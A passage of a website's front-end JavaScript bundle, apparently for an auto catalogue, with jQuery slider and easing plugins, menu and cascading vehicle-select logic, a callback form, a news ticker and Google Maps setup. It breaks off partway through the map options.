h=w(Math.atan2(t,v));i=w(Math.atan(i));return{rotate:h+"deg",skewX:i+"deg",scaleX:u,scaleY:s,translateX:l+"px",translateY:j+"px"}}};f.extend(d.M2x2.prototype,c,{toM3x3:function(){var h=this.elements;return new d.M3x3(h[0],h[1],0,h[2],h[3],0,0,0,1)},x:function(j){var k=typeof(j.rows)==="undefined";if(!k&&j.rows==3){return this.toM3x3().x(j)}var i=this.elements,h=j.elements;if(k&&h.length==2){return new d.V2(i[0]*h[0]+i[1]*h[1],i[2]*h[0]+i[3]*h[1])}else{if(h.length==i.length){return new d.M2x2(i[0]*h[0]+i[1]*h[2],i[0]*h[1]+i[1]*h[3],i[2]*h[0]+i[3]*h[2],i[2]*h[1]+i[3]*h[3])}}return false},inverse:function(){var i=1/this.determinant(),h=this.elements;return new d.M2x2(i*h[3],i*-h[1],i*-h[2],i*h[0])},determinant:function(){var h=this.elements;return h[0]*h[3]-h[1]*h[2]}});f.extend(d.M3x3.prototype,c,{x:function(j){var k=typeof(j.rows)==="undefined";if(!k&&j.rows<3){j=j.toM3x3()}var i=this.elements,h=j.elements;if(k&&h.length==3){return new d.V3(i[0]*h[0]+i[1]*h[1]+i[2]*h[2],i[3]*h[0]+i[4]*h[1]+i[5]*h[2],i[6]*h[0]+i[7]*h[1]+i[8]*h[2])}else{if(h.length==i.length){return new d.M3x3(i[0]*h[0]+i[1]*h[3]+i[2]*h[6],i[0]*h[1]+i[1]*h[4]+i[2]*h[7],i[0]*h[2]+i[1]*h[5]+i[2]*h[8],i[3]*h[0]+i[4]*h[3]+i[5]*h[6],i[3]*h[1]+i[4]*h[4]+i[5]*h[7],i[3]*h[2]+i[4]*h[5]+i[5]*h[8],i[6]*h[0]+i[7]*h[3]+i[8]*h[6],i[6]*h[1]+i[7]*h[4]+i[8]*h[7],i[6]*h[2]+i[7]*h[5]+i[8]*h[8])}}return false},inverse:function(){var i=1/this.determinant(),h=this.elements;return new d.M3x3(i*(h[8]*h[4]-h[7]*h[5]),i*(-(h[8]*h[1]-h[7]*h[2])),i*(h[5]*h[1]-h[4]*h[2]),i*(-(h[8]*h[3]-h[6]*h[5])),i*(h[8]*h[0]-h[6]*h[2]),i*(-(h[5]*h[0]-h[3]*h[2])),i*(h[7]*h[3]-h[6]*h[4]),i*(-(h[7]*h[0]-h[6]*h[1])),i*(h[4]*h[0]-h[3]*h[1]))},determinant:function(){var h=this.elements;return h[0]*(h[8]*h[4]-h[7]*h[5])-h[3]*(h[8]*h[1]-h[7]*h[2])+h[6]*(h[5]*h[1]-h[4]*h[2])}});var a={e:function(h){return this.elements[h-1]}};f.extend(d.V2.prototype,a);f.extend(d.V3.prototype,a)})(jQuery,this,this.document);(function(c,b,a,d){if(typeof(c.matrix)=="undefined"){c.extend({matrix:{}})}c.extend(c.matrix,{calc:function(e,f,g){this.matrix=e;this.outerHeight=f;this.outerWidth=g}});c.matrix.calc.prototype={coord:function(e,i,h){h=typeof(h)!=="undefined"?h:0;var g=this.matrix,f;switch(g.rows){case 2:f=g.x(new c.matrix.V2(e,i));break;case 3:f=g.x(new c.matrix.V3(e,i,h));break}return f},corners:function(e,h){var f=!(typeof(e)!=="undefined"||typeof(h)!=="undefined"),g;if(!this.c||!f){h=h||this.outerHeight;e=e||this.outerWidth;g={tl:this.coord(0,0),bl:this.coord(0,h),tr:this.coord(e,0),br:this.coord(e,h)}}else{g=this.c}if(f){this.c=g}return g},sides:function(e){var f=e||this.corners();return{top:Math.min(f.tl.e(2),f.tr.e(2),f.br.e(2),f.bl.e(2)),bottom:Math.max(f.tl.e(2),f.tr.e(2),f.br.e(2),f.bl.e(2)),left:Math.min(f.tl.e(1),f.tr.e(1),f.br.e(1),f.bl.e(1)),right:Math.max(f.tl.e(1),f.tr.e(1),f.br.e(1),f.bl.e(1))}},offset:function(e){var f=this.sides(e);return{height:Math.abs(f.bottom-f.top),width:Math.abs(f.right-f.left)}},area:function(e){var h=e||this.corners();var g={x:h.tr.e(1)-h.tl.e(1)+h.br.e(1)-h.bl.e(1),y:h.tr.e(2)-h.tl.e(2)+h.br.e(2)-h.bl.e(2)},f={x:h.bl.e(1)-h.tl.e(1)+h.br.e(1)-h.tr.e(1),y:h.bl.e(2)-h.tl.e(2)+h.br.e(2)-h.tr.e(2)};return 0.25*Math.abs(g.e(1)*f.e(2)-g.e(2)*f.e(1))},nonAffinity:function(){var f=this.sides(),g=f.top-f.bottom,e=f.left-f.right;return parseFloat(parseFloat(Math.abs((Math.pow(g,2)+Math.pow(e,2))/(f.top*f.bottom+f.left*f.right))).toFixed(8))},originOffset:function(h,g){h=h?h:new c.matrix.V2(this.outerWidth*0.5,this.outerHeight*0.5);g=g?g:new c.matrix.V2(0,0);var e=this.coord(h.e(1),h.e(2));var f=this.coord(g.e(1),g.e(2));return{top:(f.e(2)-g.e(2))-(e.e(2)-h.e(2)),left:(f.e(1)-g.e(1))-(e.e(1)-h.e(1))}}}})(jQuery,this,this.document);(function(e,d,a,f){if(typeof(e.matrix)=="undefined"){e.extend({matrix:{}})}var c=e.matrix,g=c.M2x2,b=c.M3x3;e.extend(c,{identity:function(k){k=k||2;var l=k*k,n=new Array(l),j=k+1;for(var h=0;h<l;h++){n[h]=(h%j)===0?1:0}return new c["M"+k+"x"+k](n)},matrix:function(){var h=Array.prototype.slice.call(arguments);switch(arguments.length){case 4:return new g(h[0],h[2],h[1],h[3]);case 6:return new b(h[0],h[2],h[4],h[1],h[3],h[5],0,0,1)}},reflect:function(){return new g(-1,0,0,-1)},reflectX:function(){return new g(1,0,0,-1)},reflectXY:function(){return new g(0,1,1,0)},reflectY:function(){return new g(-1,0,0,1)},rotate:function(l){var i=e.angle.degreeToRadian(l),k=Math.cos(i),n=Math.sin(i);var j=k,h=n,p=-n,o=k;return new g(j,p,h,o)},scale:function(i,h){i=i||i===0?i:1;h=h||h===0?h:i;return new g(i,0,0,h)},scaleX:function(h){return c.scale(h,1)},scaleY:function(h){return c.scale(1,h)},skew:function(k,i){k=k||0;i=i||0;var l=e.angle.degreeToRadian(k),j=e.angle.degreeToRadian(i),h=Math.tan(l),n=Math.tan(j);return new g(1,h,n,1)},skewX:function(h){return c.skew(h)},skewY:function(h){return c.skew(0,h)},translate:function(i,h){i=i||0;h=h||0;return new b(1,0,i,0,1,h,0,0,1)},translateX:function(h){return c.translate(h)},translateY:function(h){return c.translate(0,h)}})})(jQuery,this,this.document);

jQuery.extend(jQuery.easing,{easeOutOneBounce:function(e,b,c,a,i){var g=0.8;var f=0.2;var d=g*g;if(e<0.0001){return 0}else{if(e<g){return e*e/d}else{return 1-f*f+(e-g-f)*(e-g-f)}}}});jQuery.extend(jQuery.easing,{easeOutBounce:function(e,f,a,h,g){if((f/=g)<(1/2.75)){return h*(7.5625*f*f)+a}else{if(f<(2/2.75)){return h*(7.5625*(f-=(1.5/2.75))*f+0.75)+a}else{if(f<(2.5/2.75)){return h*(7.5625*(f-=(2.25/2.75))*f+0.9375)+a}else{return h*(7.5625*(f-=(2.625/2.75))*f+0.984375)+a}}}},easeOutBack:function(c,e,a,g,d,f){if(f==undefined){f=1.70158}return g*((e=e/d-1)*e*((f+1)*e+f)+1)+a},easeOutBack2:function(c,e,a,g,d,f){if(c<f/2){jQuery.easing.easeInCirc(c,e,a,g,d,f/2)}else{return jQuery.easing.easeOutBounce(c-f/2,e,a,g,d,f/2)}}});function ws_page(d,b,a){var c=jQuery("<div/>").css({position:"absolute",width:"100%",height:"100%",top:"0%",overflow:"hidden"});var e=a.find("ul");c.hide().appendTo(a);this.go=function(i,k){function g(){c.find("div").stop(1,1);c.hide();c.empty()}g();e.hide();var f=jQuery("<div/>").css({position:"absolute",left:0,top:"-100%",width:"100%",height:"100%",overflow:"hidden","z-index":9}).append(jQuery(b.get(i)).clone().css({width:"100%",height:"100%"})).appendTo(c);var j=jQuery("<div/>").css({position:"absolute",left:0,top:0,width:"100%",height:"100%",overflow:"visible","z-index":10,"transform-origin":"top left","-webkit-backface-visibility":"hidden","-moz-backface-visibility":"hidden","-ms-backface-visibility":"hidden","-o-backface-visibility":"hidden","backface-visibility":"hidden"}).append(jQuery(b.get(k)).clone().css({width:"100%",height:"100%"})).appendTo(c);c.show();var l=j;var h=!!document.all;if(h){j.css({left:"-50%",top:"-50%"});l=j.find("img");l.css({translateX:480,translateY:180})}l.animate({rotate:17},{duration:2*d.duration/3,easing:"easeOutOneBounce"}).animate({top:h?"150%":"100%"},{duration:d.duration/3,easing:"linear"});f.animate({top:"-30%"},{duration:d.duration/2}).animate({top:"0%"},{easing:"easeOutBounce",duration:d.duration/2});return i}};
        


if(!jQuery.fn.coinslider){(function(g){var f=new Array;var d=new Array;var n=new Array;var p=new Array;var e=new Array;var l=new Array;var c=new Array;var h=new Array;var o=new Array;var b=new Array;var m=new Array;var a=new Array;g.fn.coinslider=g.fn.CoinSlider=function(q){init=function(r){ d[r.id]=new Array();n[r.id]=new Array();p[r.id]=new Array();e[r.id]=new Array();l[r.id]=new Array();h[r.id]=q.startSlide||0;b[r.id]=0;m[r.id]=1;a[r.id]=r;f[r.id]=g.extend({},g.fn.coinslider.defaults,q);g.each(g("#"+r.id+" img"),function(s,t){n[r.id][s]=t;p[r.id][s]=g(t).parent().is("a")?g(t).parent().attr("href"):"";e[r.id][s]=g(t).parent().is("a")?g(t).parent().attr("target"):"";l[r.id][s]=g(t).next().is("span")?g(t).next().html():""});a[r.id]=g("<div class='coin-slider' id='coin-slider-"+r.id+"' />").css({"background-image":"url("+n[r.id][q.startSlide||0].src+")","-o-background-size":"100%","-webkit-background-size":"100%","-moz-background-size":"100%","background-size":"100%",width:"100%",height:"100%",position:"relative","background-position":"top left"}).appendTo(g(r).parent());for(i=1;i<=f[r.id].sph;i++){for(j=1;j<=f[r.id].spw;j++){g(f[r.id].links?("<a href='"+p[r.id][0]+"'></a>"):"<div></div>").css({"float":"left",position:"absolute"}).appendTo(a[r.id]).attr("id","cs-"+r.id+i+j)}}a[r.id].append("<div class='cs-title' id='cs-title-"+r.id+"' style='position: absolute; bottom:0; left: 0; z-index: 1000;'></div>");if(f[r.id].navigation){g.setNavigation(r)}};g.setFields=function(s){var r=a[s.id].width();var t=a[s.id].height();tWidth=sWidth=parseInt(r/f[s.id].spw);tHeight=sHeight=parseInt(t/f[s.id].sph);counter=sLeft=sTop=0;tgapx=gapx=f[s.id].width-f[s.id].spw*sWidth;tgapy=gapy=f[s.id].height-f[s.id].sph*sHeight;for(i=1;i<=f[s.id].sph;i++){gapx=tgapx;if(gapy>0){gapy--;sHeight=tHeight+1}else{sHeight=tHeight}for(j=1;j<=f[s.id].spw;j++){if(gapx>0){gapx--;sWidth=tWidth+1}else{sWidth=tWidth}d[s.id][counter]=i+""+j;counter++;g("#cs-"+s.id+i+j).css({width:sWidth+"px",height:sHeight+"px","background-position":-sLeft+"px "+(-sTop+"px"),"background-size":r+"px "+t+"px","-moz-background-size":r+"px "+t+"px","-o-background-size":r+"px "+t+"px","-webkit-background-size":r+"px "+t+"px",left:sLeft,top:sTop}).addClass("cs-"+s.id);sLeft+=sWidth}sTop+=sHeight;sLeft=0}g(".cs-"+s.id).mouseover(function(){g("#cs-navigation-"+s.id).show()});g(".cs-"+s.id).mouseout(function(){g("#cs-navigation-"+s.id).hide()});g("#cs-title-"+s.id).mouseover(function(){g("#cs-navigation-"+s.id).show()});g("#cs-title-"+s.id).mouseout(function(){g("#cs-navigation-"+s.id).hide()});if(f[s.id].hoverPause){g(".cs-"+s.id).mouseover(function(){f[s.id].pause=true});g(".cs-"+s.id).mouseout(function(){f[s.id].pause=false});g("#cs-title-"+s.id).mouseover(function(){f[s.id].pause=true});g("#cs-title-"+s.id).mouseout(function(){f[s.id].pause=false})}};g.transitionCall=function(r){if(f[r.id].delay<0){return}clearInterval(c[r.id]);delay=f[r.id].delay+f[r.id].spw*f[r.id].sph*f[r.id].sDelay;c[r.id]=setInterval(function(){g.transition(r)},delay)};g.transition=function(r,s){if(f[r.id].pause==true){return}g.setFields(r);g.effect(r);b[r.id]=0;o[r.id]=setInterval(function(){g.appereance(r,d[r.id][b[r.id]])},f[r.id].sDelay);g(a[r.id]).css({"background-image":"url("+n[r.id][h[r.id]].src+")"});if(typeof(s)=="undefined"){h[r.id]++}else{if(s=="prev"){h[r.id]--}else{h[r.id]=s}}if(h[r.id]==n[r.id].length){h[r.id]=0}if(h[r.id]==-1){h[r.id]=n[r.id].length-1}g(".cs-button-"+r.id).removeClass("cs-active");g("#cs-button-"+r.id+"-"+(h[r.id]+1)).addClass("cs-active");if(l[r.id][h[r.id]]){g("#cs-title-"+r.id).css({opacity:0}).animate({opacity:f[r.id].opacity},f[r.id].titleSpeed);g("#cs-title-"+r.id).html(l[r.id][h[r.id]])}else{g("#cs-title-"+r.id).css("opacity",0)}};g.appereance=function(s,r){g(".cs-"+s.id).attr("href",p[s.id][h[s.id]]).attr("target",e[s.id][h[s.id]]);if(b[s.id]==f[s.id].spw*f[s.id].sph){clearInterval(o[s.id]);setTimeout(function(){g(s).trigger("cs:animFinished")},300);return}g("#cs-"+s.id+r).css({opacity:0,"background-image":"url("+n[s.id][h[s.id]].src+")"});g("#cs-"+s.id+r).animate({opacity:1},300);b[s.id]++};g.setNavigation=function(r){g(a[r.id]).append("<div id='cs-navigation-"+r.id+"'></div>");g("#cs-navigation-"+r.id).hide();g("#cs-navigation-"+r.id).append("<a href='#' id='cs-prev-"+r.id+"' class='cs-prev'>prev</a>");g("#cs-navigation-"+r.id).append("<a href='#' id='cs-next-"+r.id+"' class='cs-next'>next</a>");g("#cs-prev-"+r.id).css({position:"absolute",top:f[r.id].height/2-15,left:0,"z-index":1001,"line-height":"30px",opacity:f[r.id].opacity}).click(function(s){s.preventDefault();g.transition(r,"prev");g.transitionCall(r)}).mouseover(function(){g("#cs-navigation-"+r.id).show()});g("#cs-next-"+r.id).css({position:"absolute",top:f[r.id].height/2-15,right:0,"z-index":1001,"line-height":"30px",opacity:f[r.id].opacity}).click(function(s){s.preventDefault();g.transition(r);g.transitionCall(r)}).mouseover(function(){g("#cs-navigation-"+r.id).show()});g("<div id='cs-buttons-"+r.id+"' class='cs-buttons'></div>").appendTo(g("#coin-slider-"+r.id));for(k=1;k<n[r.id].length+1;k++){g("#cs-buttons-"+r.id).append("<a href='#' class='cs-button-"+r.id+"' id='cs-button-"+r.id+"-"+k+"'>"+k+"</a>")}g.each(g(".cs-button-"+r.id),function(s,t){g(t).click(function(u){g(".cs-button-"+r.id).removeClass("cs-active");g(this).addClass("cs-active");u.preventDefault();g.transition(r,s);g.transitionCall(r)})});g("#cs-navigation-"+r.id+" a").mouseout(function(){g("#cs-navigation-"+r.id).hide();f[r.id].pause=false});g("#cs-buttons-"+r.id).css({left:"50%","margin-left":-n[r.id].length*15/2-5,position:"relative"})};g.effect=function(r){effA=["random","swirl","rain","straight","snakeV","rainV"];if(f[r.id].effect==""){eff=effA[Math.floor(Math.random()*(effA.length))]}else{eff=f[r.id].effect}d[r.id]=new Array();if(eff=="random"){counter=0;for(i=1;i<=f[r.id].sph;i++){for(j=1;j<=f[r.id].spw;j++){d[r.id][counter]=i+""+j;counter++}}g.random(d[r.id])}if(/rain|swirl|straight|snakeV|rainV/.test(eff)){g[eff](r)}m[r.id]*=-1;if(m[r.id]>0){d[r.id].reverse()}};g.random=function(r){var t=r.length;if(t==0){return false}while(--t){var s=Math.floor(Math.random()*(t+1));var v=r[t];var u=r[s];r[t]=u;r[s]=v}};g.swirl=function(r){var t=f[r.id].sph;var u=f[r.id].spw;var B=1;var A=1;var s=0;var v=0;var z=0;var w=true;while(w){v=(s==0||s==2)?u:t;for(i=1;i<=v;i++){d[r.id][z]=B+""+A;z++;if(i!=v){switch(s){case 0:A++;break;case 1:B++;break;case 2:A--;break;case 3:B--;break}}}s=(s+1)%4;switch(s){case 0:u--;A++;break;case 1:t--;B++;break;case 2:u--;A--;break;case 3:t--;B--;break}check=g.max(t,u)-g.min(t,u);if(u<=check&&t<=check){w=false}}};g.rain=function(t){var w=f[t.id].sph;var r=f[t.id].spw;var v=0;var u=to2=from=1;var s=true;while(s){for(i=from;i<=u;i++){d[t.id][v]=i+""+parseInt(to2-i+1);v++}to2++;if(u<w&&to2<r&&w<r){u++}if(u<w&&w>=r){u++}if(to2>r){from++}if(from>u){s=false}}};g.rainV=function(t){var u=f[t.id];var v=0;for(var s=1;s<=u.sph;s++){for(var r=1;r<=u.spw;r++){d[t.id][v]=s+""+r;v++}}};g.snakeV=function(t){var u=f[t.id];var v=0;for(var s=1;s<=u.sph;s++){for(var r=1;r<=u.spw;r++){d[t.id][v]=s+""+(s%2?r:u.spw+1-r);v++}}};g.straight=function(r){counter=0;for(i=1;i<=f[r.id].sph;i++){for(j=1;j<=f[r.id].spw;j++){d[r.id][counter]=i+""+j;counter++}}};g.min=function(s,r){if(s>r){return r}else{return s}};g.max=function(s,r){if(s<r){return r}else{return s}};this.each(function(){init(this)})};g.fn.coinslider.defaults={width:565,height:290,spw:7,sph:5,delay:3000,sDelay:30,opacity:0.7,titleSpeed:500,effect:"",navigation:true,links:true,hoverPause:true}})(jQuery)};

function ws_squares(c,a,b){var g=jQuery;var e=b.find("ul").get(0);e.id="wowslider_tmp"+Math.round(Math.random()*99999);var h=0;g(e).coinslider({hoverPause:false,startSlide:c.startSlide,navigation:0,delay:-1,effect:c.type,width:c.width,height:c.height,sDelay:c.duration/(7*5)});var f=g("#coin-slider-"+e.id).css({position:"absolute",left:0,top:0,"z-index":8});var d=c.startSlide;g(e).bind("cs:animFinished",function(){ g(e).css({left:-d+"00%"}).stop(true,true).show();if(h<2){h=0;f.hide()}});this.go=function(i){h++;f.show();d=i;g.transition(e,i);f.css("background","none");if(c.fadeOut){g(e).fadeOut(c.duration)}return i}};


        
        
/*----------!menu!-----------*/
$('.hide_show_container').find('ul').hide();

$('.hide_show_container .hide_show').click(function(){
    
    $(this).toggleClass('active');  
    if($(this).parent('.hide_show_container').hasClass('active'))
        $(this).parent('.hide_show_container').children('ul').hide(200);   
    else
        $(this).parent('.hide_show_container').children('ul').show(200);
        
    $(this).parents('.hide_show_container').toggleClass('active');     
});

function setActiveMenu(element){
    if(typeof(element)=="number"){
        element=$('.id'+element).find('a');
    }else{
        if(!$('body').attr('class')) return;
        id=$('body').attr('class').match(/\d[^\s]+/g);
        if(typeof(id) == "object" && id!=null)
            element = id;
        if(typeof(id) == "string" && id.length!=0)
            element = parseInt(id);  
        if(typeof(element)=="number")
        {
            if($('.id'+element).find('a').length>1)
                element=$('.id'+element+'>a');  
            else
                element=$('.id'+element).find('a');  
        }
        if(typeof(element)=="object"){
            var category_id;
            for(i=0; i<element.length; i++){
                if($('.id'+element[i]).find('a').length!=0){
                    element=$('.id'+element[i]).find('a');
                    break;
                }
            }
        }
    }
    menu_root=$('body').attr('class').match(/root[^\s]+/g);
    if(menu_root)
    {
        menu_root = parseInt(menu_root[0].replace(/root/g,''));
        if(typeof(menu_root)=="number")
        {
            if($('.id'+menu_root).find('a').length>1)
                menu_root_element=$('.id'+menu_root+'>a');
            else
                menu_root_element=$('.id'+menu_root).find('a');
            $(menu_root_element).addClass('active');
        }   
    }
    menu_parent=$('body').attr('class').match(/p[^\s]+/g);
    if(menu_parent)
    {
        menu_parent = parseInt(menu_parent[0].replace(/p/g,''));
        if(typeof(menu_parent)=="number")
        {
            if($('.id'+menu_parent).find('a').length>1)
                menu_parent_element=$('.id'+menu_parent+'>a');
            else
                menu_parent_element=$('.id'+menu_parent).find('a');
            $(menu_parent_element).addClass('active');
        }   
    }    
	if(element.length>1)
		$(element[0]).addClass('active');
	else
		$(element).addClass('active');
    /*if($.support.htmlSerialize){
       var parent=$(element).parents('.hide_show_container');
        $(parent).addClass('active');
        $(parent).children('ul').show();
    }*/
}

element=$('.hide_show_container a[href="'+window.location.href.replace(/\/page[^;]+/g,'')+'"]');

setActiveMenu(element);

/*
$('a').click(function(data){
    parent_li = $(this).parent('li');
    if($(parent_li).hasClass('dropdown'))
    {
        id = $(parent_li).attr('class').match(/id[^ ]+/g)[0];
        if(id)
        {
            id = parseFloat(id.replace(/id/g, ''));
            $.post(set.ws,{q:'active_title',id:id},function(data){});
        }
    }
});
*/
var last_select_link = '';
var current_brand = '';
if($('.select_menu').length)
$('.select_menu').on('change',function(){		
    var value=$(this).val()
    if(hasFireFox = !!window.sidebar || "Microsoft Internet Explorer" == navigator.appName)
        obj=$(this)[0].options[$(this)[0].selectedIndex];
    else
        obj=$(this)[0].selectedOptions;

    var type=$(obj).attr('type');
    var brandname=$(obj).attr('brandname');
    level=$(this).attr('level');
    var level=parseInt(level)+1;
    var module=$(this).parents('.menu_select').eq(0).attr('module');

	config_type = ["parent","brandname","parent","parent"];
    if(brandname)
        current_brand=brandname;
	if(typeof(type) != "undefined" ){
		if(level!=config_type.length){
			create_select_menu(type,value,brandname,level);
		}else{
		$.post(set.ws,{q:'select_menu_change',type:type,value:value,brandname:brandname,level:level,module:module,current_brand:current_brand},function(data){
			btn=$(".product_search a");
			res = JSON.parse(data);
			if(res.alias){
				$(btn).removeClass('disabled');
				$(btn).attr('href',res.alias);
				//if(res.image)
				//    $('#filter-body #filter-new').css('background','url('+res.image+')');
			}else{
				$(btn).addClass('disabled');
				$(btn).removeAttr('href');
				//$('#filter-body #filter-new').css('background','url(../tpl/icons/cars.png)');
			}
		});
		}
		
	}
});			
		
function create_select_menu(select_type,value,brandname,level){
	config_type = ["parent","brandname","parent","parent"];
	$.post('/node-suggest',{q:'select_menu_change',b:'avto_data',type:select_type,value:value,brandname:brandname!=null?brandname:undefined,level:level},function(data){	
		data = JSON.parse(data);
		for(number=level; number<$('.select_menu').length; number++){
			options_html="";	
			$('.select_menu').eq(number).attr('disabled','disabled');
			if(number==level){
				index=0;
				keys=[];
				new_data={};
				
				for(var key in data){
    					if(data[key]['title']){
    						new_data[data[key]['title']]=data[key];
    						new_data.length=typeof(new_data.length) == "undefined" ?0:new_data.length +1;
    						keys[keys.length]=data[key]['title'];
    					}
				}
				if(!keys.length)
			    	keys=Object.keys(data);
				if(new_data.length)
					data=new_data;
    			keys=keys.sort();
				for(ind=0; ind<keys.length; ind++){
					key=keys[ind];
					if(typeof(data.length) == "undefined" || (data.length>0 && index<data.length)){
						item_val=data[key];
						if(config_type[level] == "brandname"){						
							options_html += "<option type='brandname' value='"+item_val['category']+"' brandname='"+item_val['brandname']+"'>"+item_val['brandname']+"</option>";
						}else{					
							options_html += "<option type='parent' value='"+item_val['nid']+"'>"+item_val['title']+"</option>";
						}
					}
					index++;
				}
				$('.select_menu').eq(number).removeAttr('disabled');
			}
			options_html = "<option>"+$('.select_menu').eq(number).find('option:eq(0)').html()+"</option>"+options_html;
			$('.select_menu').eq(number).html(options_html);			
		}
	});
}
/*eee
function search_text_result()
{
    sel1 = $('option:selected', $('.select_menu')[0]).text();
	sel2 = $('option:selected', $('.select_menu')[1]).attr('brandname');
	sel3 = $('option:selected', $('.select_menu')[2]).text();
	sel4 = $('option:selected', $('.select_menu')[3]).text();
	
	value='';
	if(sel1 && sel1!="undefined" && sel1!="select type")
		value += sel1+' / ';	
	if(sel2 && sel2!="undefined" && sel2!="select brand")
		value += sel2+' / ';	
	if(sel3 && sel3!="undefined" && sel3!="select model")
		value += sel3+' / ';		
	if(sel4 && sel4!="undefined" && sel4!="select modification")
		value += sel4+' '; 
	return value;
}
if($(".select_menu_block").length && !$(".select_menu_block").is(":visible"))
{
    value = search_text_result()
    $('#filter-new').prepend("<div class='search_text'>"+value+"</div>");
}
*/

/*$(document).ready(function(){
    disab_atr = $('.css_search_button').attr('disabled');
    if(typeof disab_atr === 'undefined' || disab_atr === false)
    {
        $(".select_menu_block").hide();
        $('.css_change_search').text('Изменить модель')
    }
});*/
$('.css_change_search').on('click',function(){
	if($(".select_menu_block").is(":visible"))
	{
        $(".select_menu_block").hide();
        $('.menu_select_current').show();
       // value = search_text_result();
        //$('#filter-new').prepend("<div class='search_text'>"+value+"</div>");
        $('.css_change_search').text('Изменить модель')
       
	}
    else
    {
        $(".select_menu_block").show();
        $('.menu_select_current').hide();
        $('.css_change_search').text('Спрятать')
    }
});
/*----------!callback!-----------*/

$('.js_order_callback a').click(function(){
    $('.js_order_callback').addClass('active');
    getCallbackForm(0);   
});

$(".js_intup_form .js_send").on('click',function(){
    getCallbackForm(1);    
});

$(".js_intup_form .js_close").on('click',function(){
    $(".js_intup_form").remove();    
    $('.js_order_callback').removeClass('active');
});

function getCallbackForm(type){
    var type=type;
    name= $(".js_intup_form input[name='name']").val()=== undefined ? "":$(".js_intup_form input[name='name']").val()
    phone=$(".js_intup_form input[name='phone']").val()=== undefined ? "":$(".js_intup_form input[name='phone']").val()
    $.post(set.ws,{q:'order_callback',name:name,phone:phone,type:type},function(data){
        if(type)
            $(".js_intup_form").html(data);
        else
            $('.js_order_callback').append(data);
    });     
}
/*----------!Сторінки!-----------*/
/*Бігуча строки та, що зверху*/
var intervalID;
var kk=0;
var v;
if($('.stroka').length){
	var intervalID=window.setInterval(wind, 5000);
}else{
	clearInterval(intervalID)
}
function wind(){
	for(i=0; i<10;i++){
		$('.latest_divs>div:eq('+i+')').hide(1000);
	}
	$('.latest_divs>div:eq('+kk+')').show(1000);
	kk++;
	if(kk>9)
		kk=0;
}

$('.red_rectangle .arr').click(function(){
    if($(this).hasClass('down')){
        kk-=2;
        if(kk<0)
		    kk=9;
    }
    wind()
})

$('.grid7.alpha .brands').click(function(){
    nid = $(this).attr('brand');
    $.post(set.ws,{q:'getDetailBrandInfo',nid:nid},function(data){
		$('.detail_brand_info').html(data);
	});
});

$(".search_page input").keydown(function(event) {
    if(event.keyCode==13 && !event.cancel) 
    	search_page();		
	
});

function search_page(){
    var inp=$(".search_page input");
	$(document)[0].location.href=inp.attr('url')+(inp.val()).trim();
}
$(".search_page span").click(function(event) {	
	$(document)[0].location.href=$(this).parent().find('input').attr('url')+($(this).parent().find('input').val()).trim();	
});


//include script in php
/*
function loadScript() 
{
	var script = document.createElement("script");
	script.type = "text/javascript";
	script.src = "https://maps.googleapis.com/maps/api/js?v=3.exp&sensor=false";
    //"http://maps.googleapis.com/maps/api/js?v=3.9&sensor=true&callback=get_points";
	document.getElementsByTagName('head')[0].appendChild(script);
}
*/
if(typeof(map_canvas)!= "undefined")
	google.maps.event.addDomListener(window, 'load', initialize);
    //window.onload = loadScript;


function getBoundsZoomLevel(bounds, mapDim) {
    var WORLD_DIM = { height: 256, width: 256 };
    var ZOOM_MAX = 18;

    function latRad(lat) {
        var sin = Math.sin(lat * Math.PI / 180);
        var radX2 = Math.log((1 + sin) / (1 - sin)) / 2;
        return Math.max(Math.min(radX2, Math.PI), -Math.PI) / 2;
    }

    function zoom(mapPx, worldPx, fraction) {
        return Math.floor(Math.log(mapPx / worldPx / fraction) / Math.LN2);
    }

    var ne = bounds.getNorthEast();
    var sw = bounds.getSouthWest();

    var latFraction = (latRad(ne.lat()) - latRad(sw.lat())) / Math.PI;

    var lngDiff = ne.lng() - sw.lng();
    var lngFraction = ((lngDiff < 0) ? (lngDiff + 360) : lngDiff) / 360;

    var latZoom = zoom(mapDim.height, WORLD_DIM.height, latFraction);
    var lngZoom = zoom(mapDim.width, WORLD_DIM.width, lngFraction);

    return Math.min(latZoom, lngZoom, ZOOM_MAX);
}

var latLng = [];
function initialize() {
    var latlngbounds = new google.maps.LatLngBounds();
    if(map_canvas instanceof Array){
		for(i=0;i<map_canvas.length;i++){
			latLng[latLng.length]=[];
			latLng[i][0] = new google.maps.LatLng(map_canvas[i]['loc'].y-0, map_canvas[i]['loc'].x-0);
			latLng[i][1] = map_canvas[i]['title']+"\n"+map_canvas[i]['adr'];//+"\n"+map_canvas[i][0].str+" "+map_canvas[i][0].number;
			latLng[i][2] = map_canvas[i]['nid'];
            latLng[i][4] = map_canvas[i]['alias']?map_canvas[i]['alias']:'';
            latlngbounds.extend(latLng[i][0]);            
		}
		latLng[0][3]=map_canvas[0]['image'];
	}else{
		latLng[latLng.length]=[];
		latLng[0][0] = new google.maps.LatLng(map_canvas.lon, map_canvas.lat); 
		latLng[0][1] = map_canvas.name;
		latLng[0][2] = map_canvas.link;
		latLng[0][3] = map_canvas.image;
		latLng[0][4] = map_canvas.page_url;
        latlngbounds.extend(latLng[0][0]);		
	}
    /*
    //-----центр и зум----
    var allx=0;var ally=0; var _points=[];
    var min_x=1000; var max_x=0; var min_y=1000; var max_y=0;
    for(var k=0,len=latLng.length;k<len;k++){
        allx+=latLng[k][0].lat();
        ally+=latLng[k][0].lng()
        min_x=min_x>latLng[k][0].lat()?latLng[k][0].lat():min_x;
        max_x=max_x<latLng[k][0].lat()?latLng[k][0].lat():max_x;
        min_y=min_y>latLng[k][0].lng()?latLng[k][0].lng():min_y;
        max_y=max_y<latLng[k][0].lng()?latLng[k][0].lng():max_y;
        _points.push(latLng[k][0].lat());
    }
    var scale=(_points.max()-_points.min()).round(4);
  
    var zoom=[[30,3],[20,4],[10,5],[4,6],[1.8,7],[1.3,8],[0.5,9],[0.2,10],[0.11,11],[0.02,12],[0.01,14],[0.005,15],[0,16]];
    var _zoom=1;
    for(i=zoom.length-1; i>=0; i--){
        if(zoom[i][0]>=scale){
            _zoom=zoom[i][1];
            break;
        }
    }
    */
    var canvasWidth = document.getElementById("map-canvas").offsetWidth;
    var canvasHeight = document.getElementById("map-canvas").offsetHeight;
    var mapDim = { width: canvasWidth - canvasWidth*0.2, height: canvasHeight };
	var mapOptions = {
		//zoom: map_canvas.zoom||_zoom,
		//center: new google.maps.LatLng((max_x-min_x)/2+min_x, (max_y-min_y)/2+min_y),
		zoom:getBoundsZoomLevel(latlngbounds,mapDim),
		center:latlngbounds.getCenter(),
